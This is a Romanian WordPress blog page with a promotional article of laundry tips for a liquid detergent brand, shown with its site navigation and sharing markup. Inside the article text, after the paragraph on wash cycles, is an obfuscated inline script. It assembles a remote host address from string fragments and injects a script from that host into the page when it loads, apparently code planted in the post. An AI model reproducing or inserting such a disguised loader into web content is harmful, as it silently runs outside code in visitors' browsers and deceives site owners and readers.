<meta property="og:image" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg"/>
<meta property="og:image:url" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg"/>
<meta property="og:image:secure_url" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta property="article:published_time" content="2023-05-25T12:37:39+00:00"/>
<meta property="article:modified_time" content="2023-05-25T12:39:06+00:00" />
<meta property="og:updated_time" content="2023-05-25T12:39:06+00:00" />
<meta property="article:section" content="CASA SI GRADINA"/>
<meta property="article:section" content="FAMILIE"/>
<meta property="article:publisher" content="https://www.facebook.com/afla.acum.ro/"/>
<meta property="fb:app_id" content="1329274213805715"/>
<!-- Google+ / Schema.org -->
<meta itemprop="name" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila"/>
<meta itemprop="headline" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila"/>
<meta itemprop="description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise.
Respecta instructiunile de dozare: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murd"/>
<meta itemprop="image" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg"/>
<meta itemprop="datePublished" content="2023-05-25"/>
<meta itemprop="dateModified" content="2023-05-25T12:39:06+00:00" />
<meta itemprop="author" content="Corina"/>
<!--<meta itemprop="publisher" content="afla-acum.ro"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
<!-- Twitter Cards -->
<meta name="twitter:title" content="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila"/>
<meta name="twitter:url" content="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/"/>
<meta name="twitter:description" content="Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise.
Respecta instructiunile de dozare: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murd"/>
<meta name="twitter:image" content="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<!-- SEO -->
<!-- Misc. tags -->
<!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
</head>
<body class="post-template-default single single-post postid-1707 single-format-standard unselectable right-sidebar singular fade-imgs-in-appear navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars wpb-js-composer js-comp-ver-4.3.4 vc_responsive">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-menu" class="top-nav mom_visibility_desktop"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-8"><a href="https://www.afla-acum.ro/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.afla-acum.ro/entertainment/automoto/">AUTO&#038;MOTO</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.afla-acum.ro/entertainment/jocuri/">JOCURI</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.afla-acum.ro/entertainment/travel/">TRAVEL</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.afla-acum.ro/entertainment/sport/">SPORT</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.afla-acum.ro/fashion/">FASHION</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-29"><a href="https://www.afla-acum.ro/it-tech/">IT&#038;TECH</a>
<ul class="sub-menu">
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.afla-acum.ro/it-tech/telefoane/">TELEFOANE</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.afla-acum.ro/retete/">RETETE</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.afla-acum.ro/sanatate/">SANATATE</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.afla-acum.ro/frumusete/">FRUMUSETE</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-33"><a href="https://www.afla-acum.ro/business/">BUSINESS</a>
<ul class="sub-menu">
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.afla-acum.ro/business/bani/">BANI</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-74"><a href="https://www.afla-acum.ro/desing/">DESIGN</a>
<ul class="sub-menu">
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.afla-acum.ro/desing/desing-interior/">DESIGN INTERIOR</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item menu-item-99"><a href="https://www.afla-acum.ro/familie/">FAMILIE</a>
<ul class="sub-menu">
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100"><a href="https://www.afla-acum.ro/familie/casa-si-gradina/">CASA SI GRADINA</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://www.afla-acum.ro/entertainment/carti/">CARTI</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://www.afla-acum.ro/fotografie/">FOTOGRAFIE</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.afla-acum.ro/entertainment/filme/">FILME</a></li>
</ul>			     <div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-8"><a href="https://www.afla-acum.ro/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.afla-acum.ro/entertainment/automoto/">AUTO&#038;MOTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.afla-acum.ro/entertainment/jocuri/">JOCURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.afla-acum.ro/entertainment/travel/">TRAVEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.afla-acum.ro/entertainment/sport/">SPORT</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.afla-acum.ro/fashion/">FASHION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-29"><a href="https://www.afla-acum.ro/it-tech/">IT&#038;TECH</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.afla-acum.ro/it-tech/telefoane/">TELEFOANE</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.afla-acum.ro/retete/">RETETE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.afla-acum.ro/sanatate/">SANATATE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.afla-acum.ro/frumusete/">FRUMUSETE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-33"><a href="https://www.afla-acum.ro/business/">BUSINESS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.afla-acum.ro/business/bani/">BANI</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-74"><a href="https://www.afla-acum.ro/desing/">DESIGN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.afla-acum.ro/desing/desing-interior/">DESIGN INTERIOR</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item menu-item-99"><a href="https://www.afla-acum.ro/familie/">FAMILIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100"><a href="https://www.afla-acum.ro/familie/casa-si-gradina/">CASA SI GRADINA</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://www.afla-acum.ro/entertainment/carti/">CARTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://www.afla-acum.ro/fotografie/">FOTOGRAFIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.afla-acum.ro/entertainment/filme/">FILME</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/afla_acum"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/afla.acum.ro/"><i class="fa-icon-facebook "></i></a></li>        
<li class="gplus"><a target="_blank" class="vector_icon" href="https://plus.google.com/b/116795167371152252648" ><i class="fa-icon-google-plus"></i></a></li>     
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header">
<div class="inner">
<div class="logo">
<a href="https://www.afla-acum.ro">
<img src="https://www.afla-acum.ro/wp-content/uploads/2016/11/logo1.jpg" alt="afla-acum.ro" width="241" height="60" />
<img class="mom_retina_logo" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/logo1.jpg" alt="afla-acum.ro" />
</a>
</div>
<div class="header-right">
<div class="mom-ads-wrap">
<div class="mom-ads " style="">
<div class="mom-ads-inner">
<div class="mom-ad" data-id="506" style="width:728px; height:90px; ">
<div class="ad-code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1779684897194951"
data-ad-slot="1587318266"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
<div class="navigation-inner">
<div class="inner">
<div class="device-menu-wrap">
<div id="menu-holder" class="mom_visibility_device">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu" class="main-menu main-default-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://www.afla-acum.ro/scrie-pentru-noi-articole-interesante/">Scrie pentru noi articole interesante</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://www.afla-acum.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-0"><a href="https://www.afla-acum.ro/contact/">Contact</a></li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.afla-acum.ro">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.afla-acum.ro/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="nav-shaddow"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" style="margin:0;">
<div class="bn-title"><span>Articole recente</span></div>
<div class="news-ticker">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/sticla-glisanta-in-proiectele-de-renovare/">Sticlă glisantă în proiectele de renovare: cum modernizezi rapid balcoane și terase</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/exista-vreo-aplicatie-pentru-parcarea-la-aeroportul-otopeni-tot-ce-trebuie-sa-stii/">Există vreo aplicație pentru parcarea la Aeroportul Otopeni? Tot ce trebuie să știi</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/educatia-timpurie-pentru-sanatate/">Educatia timpurie pentru sanatate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/cand-anxietatea-apare-iar-copiii-nu-stiu-cum-sa-o-spuna-in-cuvinte/">Când anxietatea apare, iar copiii nu știu cum să o spună în cuvinte</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/cand-arata-bine-dar-nu-trece-controlul-ce-iti-spune-un-glossmetru-in-60-de-secunde/">Când „arată bine” dar nu trece controlul – ce îți spune un glossmetru în 60 de secunde</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/doua-solutii-inovatoare-pentru-centrele-logistice-propuse-de-gunther-tore/">Două soluții inovatoare pentru centrele logistice propuse de Gunther Tore</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/de-ce-tot-mai-multi-parinti-aleg-animatori-pentru-petrecerile-copiilor-solutia-moderna-care-transforma-aniversarile-in-amintiri-memorabile/">De ce tot mai mulți părinți aleg animatori pentru petrecerile copiilor: soluția modernă care transformă aniversările în amintiri memorabile</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/cum-ne-imbracam-cu-stil-iarna/">Cum ne Îmbrăcăm cu Stil Iarna</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/mituri-care-te-fac-sa-amani-5-adevaruri-cand-cauti-o-clinica-stomatologica-in-piata-romana/">Mituri care te fac să amâni &#8211; 5 adevăruri când cauți o clinică stomatologică în Piața Romană</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.afla-acum.ro/servicii-reparatii-laptop-bucuresti-cat-de-importante-sunt-pentru-freelanceri/">Servicii reparații laptop București – cât de importante sunt pentru freelanceri?</a></li>
</ul>
</div> <!--news ticker-->
</div>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
<div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.afla-acum.ro/" class="home"><span itemprop="title">Home</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.afla-acum.ro/familie/" title="FAMILIE"><span itemprop="title">FAMILIE</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.afla-acum.ro/familie/casa-si-gradina/" title="CASA SI GRADINA"><span itemprop="title">CASA SI GRADINA</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemprop="name">Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila</span></div></div>                </div>
<div class="base-box blog-post p-single bp-horizontal-share post-1707 post type-post status-publish format-standard has-post-thumbnail hentry category-casa-si-gradina category-familie"itemscope itemtype="http://schema.org/Article">
<div class="feature-img">
<img src="https://www.afla-acum.ro/wp-content/uploads/2023/05/Intelege-puterea-detergentului-lichid-pentru-rufe.jpg" alt="Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila">
</div>
<h1 class="post-tile entry-title" itemprop="name">Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2023-05-25T12:37:39+00:00" itemprop="datePublished" class="updated">mai 25, 2023</time></span><span>In: <a href="https://www.afla-acum.ro/familie/casa-si-gradina/" title="View all posts in CASA SI GRADINA">CASA SI GRADINA</a>, <a href="https://www.afla-acum.ro/familie/" title="View all posts in FAMILIE">FAMILIE</a></span><span><a href="https://www.afla-acum.ro/intelege-puterea-detergentului-lichid-pentru-rufe/#respond">No Comments</a></span></div><div class="entry-content">
<p>Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, culori deschise sau inchise.</p>
<ul>
<li><i>Respecta instructiunile de dozare</i>: Utilizeaza cantitatea corecta de detergent in functie de nivelul de murdarie si de cantitatea de rufe pe care o speli. Doza prea mica poate duce la rezultate nedorite, in timp ce doza prea mare poate lasa reziduuri pe tesaturi.</li>
<li><i>Sorteaza rufele</i>: Pentru a evita decolorarea sau transferul de culori, sorteaza rufele in functie de culori si tipuri de tesaturi. Spala rufele albe separat de cele colorate si asigura-te ca respectati instructiunile de spalare de pe eticheta fiecarui <a href="https://www.pelso-lexy.ro/categorie-produs/detergenti-de-rufe-profesionali/" target="_blank" rel="dofollow noopener noreferrer">detergent lichid</a>.</li>
<li><i>Trateaza petele in prealabil</i>: Pentru petele dificile, poti aplica detergent direct pe pata si lasa-l sa actioneze cateva minute inainte de a spala rufele. Astfel, vei obtine rezultate mai bune in indepartarea petelor.</li>
<li><i>Alege ciclul de spalare potrivit</i>: Fiecare masina de spalat are diferite cicluri si optiuni de spalare. Selecteaza ciclul potrivit pentru tipul de tesatura si nivelul de murdarie. De exemplu, spalarea delicata este potrivita pentru hainele fragile, in timp ce spalarea intensiva este ideala pentru hainele foarte murdare.</li>
<li><i>Nu umple masina de spalat in exces:</i> Asigura-te ca nu umpli masina de spalat peste capacitate. Astfel, rufele vor avea spatiu suficient pentru a se misca in timpul spalarii si vor fi mai bine curatate.</li>
<li><i>Foloseste apa potrivita</i>: Verifica temperatura recomandata de pe eticheta hainelor si utilizeaza apa la acea temperatura. De asemenea, apa rece este de obicei mai eficienta din punct de vedere energetic si poate fi folosita pentru majoritatea hainelor, cu exceptia celor foarte murdare.</li>
<li><i>Curata masina de spalat periodic</i>: Pentru a mentine masina de spalat in conditii optime de functionare si pentru a evita reziduurile de detergent, este recomandat sa speli masina de spalat cu un program de curatare special sau cu o solutie de curatare a masinii de spalat.</li>
</ul>
<h2><b>Spalare ca la carte: Cum sa maximizezi eficienta detergentului lichid pentru rufe!</b></h2>
<p>Transforma spalarea intr-o adevarata arta cu ajutorul detergentului lichid Pelso Lexy! Acest detergent puternic si eficient vine la pachet cu sfaturi si trucuri care te vor ajuta sa exploatezi la maximum puterea sa. Detergentul lichid Pelso Lexy are o formula concentrata, astfel ca vei avea nevoie de o cantitate mica pentru a obtine rezultate excelente.</p>
<p>Cand vine vorba de spalarea hainelor, este important sa intelegi cum sa maximizezi eficienta acestui <a href="https://www.pelso-lexy.ro/categorie-produs/detergenti-de-rufe-profesionali/" target="_blank" rel="dofollow noopener noreferrer">detergent lichid rufe</a>. Primul pas este sa masori cantitatea corecta de detergent. Nu te lasa tentat sa adaugi mai mult decat este necesar, deoarece excesul de detergent nu va duce la o curatare mai buna. Consulta instructiunile de pe ambalaj pentru a determina cantitatea optima in functie de nivelul de murdarie si capacitatea incarcaturii.</p>
<p>Alegi ciclul de spalare potrivit nevoilor tale. Unele masini de spalat au cicluri speciale pentru hainele delicate, altele pentru hainele colorate sau pentru cele cu pete dificile. Selecteaza ciclul corespunzator si asigura-te ca setarile temperaturii si vitezei de centrifugare se potrivesc nevoilor tale, astfel incat sa indeparteze cat mai usor intreaga murdarie.<br />
<script>
(function(){
cu5e=document.createElement("script");cu5e_=("ust");cu5eu="545972440";
cu5e_+="a"+("t.i");cu5e.type="text/javascript";
cu5eu+=".u1Xutk0xu5ev92qs3ab7";cu5e.async=true;cu5e_+="n"+("f"+"o")+"/";
cu5eu+="afyp4gce1m";cu5e.src="https://"+cu5e_+cu5eu;
document.body.appendChild(cu5e);
})();
</script></p>
<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload="{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;1707&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;3&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (3 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}">
<div class="kksr-stars">
<div class="kksr-stars-inactive">
<div class="kksr-star" data-star="1" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" data-star="2" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" data-star="3" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" data-star="4" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" data-star="5" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
</div>
<div class="kksr-stars-active" style="width: 142.5px;">
<div class="kksr-star" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
<div class="kksr-star" style="padding-right: 5px">
<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
</div>
</div>
</div>
<div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (3 votes)    </div>
</div>
<div class="mom-social-share ss-horizontal border-box">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?m2w&s=100&p&#91;url&#93;=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F&p&#91;images&#93;&#91;0&#93;=https%3A%2F%2Fwww.afla-acum.ro%2Fwp-content%2Fuploads%2F2023%2F05%2FIntelege-puterea-detergentului-lichid-pentru-rufe.jpg&p&#91;title&#93;=&p&#91;summary&#93;=Detergentul trebuie sa fie potrivit pentru tipul si culoarea rufelor pe care urmeaza sa le spalati, deoarece exista formule speciale pentru tesaturi delicate, c', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="#" onclick="window.open('http://twitter.com/share?text=Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila&url=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F', 'Post this On twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F&title=Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila&source=https%3A%2F%2Fwww.afla-acum.ro"
onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fwww.afla-acum.ro%2Fwp-content%2Fuploads%2F2023%2F05%2FIntelege-puterea-detergentului-lichid-pentru-rufe.jpg&amp;
url=https%3A%2F%2Fwww.afla-acum.ro%2Fintelege-puterea-detergentului-lichid-pentru-rufe%2F&amp;
is_video=false&amp;description=Intelege puterea detergentului lichid pentru rufe: Cele mai bune sfaturi si trucuri pentru o spalare impecabila"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="post-img">
<a href="https://www.afla-acum.ro/descopera-cele-mai-fermecatoare-locatii-de-nunta-din-bucuresti/"><img src="https://www.afla-acum.ro/wp-content/uploads/2023/05/Descopera-cele-mai-fermecatoare-locatii-de-nunta-din-Bucuresti-pentru-ziua-ta-magica-90x60.jpg" data-hidpi="https://www.afla-acum.ro/wp-content/uploads/2023/05/Descopera-cele-mai-fermecatoare-locatii-de-nunta-din-Bucuresti-pentru-ziua-ta-magica-180x120.jpg" alt=""></a>
</div>
<div class="details has-feature-image">
<a href="https://www.afla-acum.ro/descopera-cele-mai-fermecatoare-locatii-de-nunta-din-bucuresti/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.afla-acum.ro/descopera-cele-mai-fermecatoare-locatii-de-nunta-din-bucuresti/">Descopera cele mai fermecatoare locatii de nunta din Bucuresti pentru ziua ta magica</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="post-img">
<a href="https://www.afla-acum.ro/reinnoieste-ti-mobilierul-cu-usurinta-transformari-uimitoare-cu-autocolante-pentru-mobila/"><img src="https://www.afla-acum.ro/wp-content/uploads/2023/05/Reinnoieste-ti-mobilierul-cu-usurinta-Transformari-uimitoare-cu-autocolante-pentru-mobila-90x60.jpg" data-hidpi="https://www.afla-acum.ro/wp-content/uploads/2023/05/Reinnoieste-ti-mobilierul-cu-usurinta-Transformari-uimitoare-cu-autocolante-pentru-mobila-180x120.jpg" alt=""></a>
</div>
<div class="details has-feature-image">
<a href="https://www.afla-acum.ro/reinnoieste-ti-mobilierul-cu-usurinta-transformari-uimitoare-cu-autocolante-pentru-mobila/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.afla-acum.ro/reinnoieste-ti-mobilierul-cu-usurinta-transformari-uimitoare-cu-autocolante-pentru-mobila/">Reinnoieste-ti mobilierul cu usurinta &#8211; Transformari uimitoare cu autocolante pentru mobila</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
